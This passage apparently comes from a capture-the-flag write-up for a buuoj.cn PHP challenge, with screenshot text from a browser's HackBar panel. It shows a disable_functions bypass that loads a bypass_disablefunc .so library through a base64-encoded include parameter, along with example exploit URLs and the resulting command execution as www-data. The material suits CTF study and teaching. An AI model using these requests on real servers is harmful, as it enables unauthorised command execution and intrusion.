 }
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/outfile123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?
Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=id&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc_x64.so
Enable POST ADD HEADER
Console What's New